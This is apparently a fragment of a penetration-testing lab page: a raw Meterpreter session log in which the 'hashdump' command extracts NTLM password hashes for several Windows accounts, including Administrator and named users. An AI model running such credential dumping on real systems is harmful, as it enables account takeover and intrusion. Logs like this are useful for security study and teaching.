 meterpreter >
meterpreter >
meterpreter > pwd
C:\Windows\system32
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
backup:1003:aad3b435b51404eeaad3b435b51404ee:029dad2da11469235b5b0de41a942522:::
Bart:1004:aad3b435b51404eeaad3b435b51404ee:91d30e08837ae409adc4b5b91f14418a:::
frozen:1000:aad3b435b51404eeaad3b435b51404ee:62a78619be9d4d7c47bb6d4c2f3a20f6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:e4128290955dfb1992f3addd01988c87:::
Jane:1005:aad3b435b51404eeaad3b435b51404ee:3966db5f5d2a9178ee4bf892e20255bf:::
Simon:1007:aad3b435b51404eeaad3b435b51404ee:68e9e65567a88615e304b5652d3e752f:::
meterpreter >
Home